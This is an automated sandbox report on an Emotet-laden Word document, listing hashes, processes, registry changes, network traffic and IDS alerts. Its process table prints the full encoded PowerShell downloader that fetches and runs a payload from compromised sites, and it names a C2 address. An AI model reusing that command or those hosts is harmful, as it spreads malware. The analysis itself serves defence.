

| File name: | part_5eb312406ba2bcf9bd4f0ac5e8531ef13e26c67fc49e82f1468bbcbafa8894cb.zip |
| Full analysis: | https://app.any.run/tasks/4ab5d8c3-02a3-41ad-8220-cc3fc5ef53b2 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 17:39:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 20D2A9B84ABF16C81118C16B9BC3F9F8 |
| SHA1: | 2FCB7F227F0DC2ABF81E76528107AE35F6120584 |
| SHA256: | 65565B131DC8164E404B3FF29DDC5EA25A827C753463F2CC13A95590CCAEFF29 |
| SSDEEP: | 1536:doXsKHQ5fa0E9HxjZMW4VZb5u0ImGaxnxDjJAtGKFU2IB:doX1GSZxjZMW6b5zkMdJbKhe |
MALICIOUS
Application was dropped or rewritten from another process
- 24.exe (PID: 3764)
- soundser.exe (PID: 2828)
- 24.exe (PID: 2512)
- soundser.exe (PID: 1668)
Downloads executable files from the Internet
- powershell.exe (PID: 2924)
Changes the autorun value in the registry
- soundser.exe (PID: 1668)
Emotet process was detected
- soundser.exe (PID: 2828)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2924)


Starts Microsoft Office Application
- WinRAR.exe (PID: 756)
Executable content was dropped or overwritten
- powershell.exe (PID: 2924)
- 24.exe (PID: 2512)
Executed via WMI
- powershell.exe (PID: 2924)
PowerShell script executed
- powershell.exe (PID: 2924)
Starts itself from another location
- 24.exe (PID: 2512)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2160)
Creates files in the user directory
- WINWORD.EXE (PID: 2160)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:20 17:29:24 |
| ZipCRC: | 0xc9ffdc88 |
| ZipCompressedSize: | 78886 |
| ZipUncompressedSize: | 128640 |
| ZipFileName: | Inf_52195853_4497206369.doc |
Total processes
41
Monitored processes
7
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 756 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\part_5eb312406ba2bcf9bd4f0ac5e8531ef13e26c67fc49e82f1468bbcbafa8894cb.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 1668 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2160 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb756.790\Inf_52195853_4497206369.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2512 | --cd5da4cc | C:\Users\admin\24.exe | 24.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2828 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 24.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2924 | powershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e JABUADcAXwA2ADQANQAzADMAPQAnAGMAXwA3ADQANQA3ADcAJwA7ACQATgAzADkANQBfAF8ANgA1ACAAPQAgACcAMgA0ACcAOwAkAG4AMAAyADIAXwA0ADEAPQAnAGMAMwA0ADgANgA3ADEAMQAnADsAJABrADgAMwA3AF8AMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQATgAzADkANQBfAF8ANgA1ACsAJwAuAGUAeABlACcAOwAkAHIANQA4ADEAMAAzAD0AJwBWADEANAA1ADYANwBfACcAOwAkAE0AMgAxADQAMQA4AD0AJgAoACcAbgAnACsAJwBlAHcAJwArACcALQBvAGIAJwArACcAagBlAGMAdAAnACkAIABOAEUAYABUAC4AVwBFAEIAQwBgAEwAYABJAGAARQBuAFQAOwAkAEIAMgA4ADgANgAwADMAPQAnAGgAdAB0AHAAOgAvAC8AcwBhAG0AaQBuAHAAcgBpAG4AdABlAHIALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHkAcgBrAHYAbQA0AHYAeQB5AF8AeQBiAGkAZABiAC0ANAAzADcANAA1ADIAMAA3AC8AQABoAHQAdABwADoALwAvAHMAYQBuAHQAdQBhAHIAaQBvAGEAcABhAHIAZQBjAGkAZABhAG0AbwBuAHQAZQBzAGUALgBjAG8AbQAuAGIAcgAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvADcAagBuADkAcAA3AF8AcQBvAHUANAA5AGIAagBvAGQAeAAtADMAMwA5ADUAMwAvAEAAaAB0AHQAcAA6AC8ALwBzAGUAcgB3AGkAcwBrAG8AbgBzAG8AbAAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAEoARQBzAGYAWQB1AGkAUABNAHYALwBAAGgAdAB0AHAAcwA6AC8ALwBwAHAAZABpAGEAbQBvAG4AZABzAC4AYwBvAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAG0ANAA1AHoAdgAwADMANwB1AGMAXwBuAGUAbgB0ADgANQBkAGEAYQBpAC0AMgA4ADIAMAA2ADcALwBAAGgAdAB0AHAAOgAvAC8AYQB3AG8AcgBsAGQAdABvAHUAcgBpAHMAbQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AMQBmAGMAagBjADgAXwBtADQAbABuAGoANwBmAGYAbgBnAC0ANwA1ADUAMQAwADAALwAnAC4AUwBQAGwAaQB0ACgAJwBAACcAKQA7ACQAVgAwADYAXwA0AF8ANQA9ACcATgA0ADEAOQA0ADYAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGsAOQA2ADgAOAAyADYAXwAgAGkAbgAgACQAQgAyADgAOAA2ADAAMwApAHsAdAByAHkAewAkAE0AMgAxADQAMQA4AC4AZABPAHcAbgBsAG8AYQBkAGYASQBMAGUAKAAkAGsAOQA2ADgAOAAyADYAXwAsACAAJABrADgAMwA3AF8AMAApADsAJAB6ADEAMQAwADQAXwA4ADgAPQAnAGIAMwA5ADgAOAA0ACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQAawA4ADMANwBfADAAKQAuAEwARQBOAGcAdABIACAALQBnAGUAIAAyADEAMgA1ADgAKQAgAHsALgAoACcASQBuAHYAbwAnACsAJwBrAGUALQBJAHQAZQAnACsAJwBtACcAKQAgACQAawA4ADMANwBfADAAOwAkAGoANAA2ADUANAA5AD0AJwB2ADcAOAA4ADAAMQA5ADgAJwA7AGIAcgBlAGEAawA7ACQAaQAyAF8AOQAzADkAPQAnAEUANQA3ADgAOAA4ADgANAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABZADgAOAAyADgAMQA5AD0AJwBjADgAMgAxADEAMAAzADUAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3764 | "C:\Users\admin\24.exe" | C:\Users\admin\24.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 183
Read events
1 690
Write events
488
Delete events
5
Modification events
| (PID) Process: | (756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (756) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\part_5eb312406ba2bcf9bd4f0ac5e8531ef13e26c67fc49e82f1468bbcbafa8894cb.zip | |||
| (PID) Process: | (756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2160) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | $4; |
Value: 24343B0070080000010000000000000000000000 | |||
Executable files
2
Suspicious files
3
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2160 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4C15.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2924 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SZ4TU37P8YRIVRC78GCF.temp | — | |
MD5:— | SHA256:— | |||
| 2160 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\41378E2.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2160 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 756 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb756.790\Inf_52195853_4497206369.doc | document | |
MD5:— | SHA256:— | |||
| 2160 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb756.790\~$f_52195853_4497206369.doc | pgc | |
MD5:— | SHA256:— | |||
| 2160 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2924 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF12558a.TMP | binary | |
MD5:— | SHA256:— | |||
| 2160 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\33990CB4.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2924 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2924 | powershell.exe | GET | 200 | 171.22.26.29:80 | http://saminprinter.com/wp-includes/yrkvm4vyy_ybidb-43745207/ | GB | executable | 74.0 Kb | suspicious |
1668 | soundser.exe | POST | 200 | 74.207.227.96:443 | http://74.207.227.96:443/child/stubs/ringin/merge/ | US | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2924 | powershell.exe | 171.22.26.29:80 | saminprinter.com | — | GB | suspicious |
— | — | 74.207.227.96:443 | — | Linode, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
saminprinter.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2924 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2924 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2924 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1668 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1668 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |